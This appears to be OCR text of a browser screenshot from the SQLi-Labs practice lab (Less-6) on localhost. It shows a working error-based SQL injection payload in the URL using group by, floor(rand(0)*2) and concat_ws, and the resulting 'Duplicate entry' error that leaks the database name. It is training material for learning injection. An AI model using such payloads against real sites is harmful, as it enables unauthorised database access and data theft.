 Less-6 Double Query- Double Quotes- String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-6 Double Query- Double Quotes- St...
127.0.0.1/Mylab/sqli/Less-6/index.php?id=1337" or 1 gr
Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Mylab/sqli/Less-6/index.php?id=1337" or 1 group by concat_ws(0x3a,database(),floor(rand(0)*2)) having min(0) or 1-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'security:1' for key 'group_key'
SQLI DUMB SERIES-6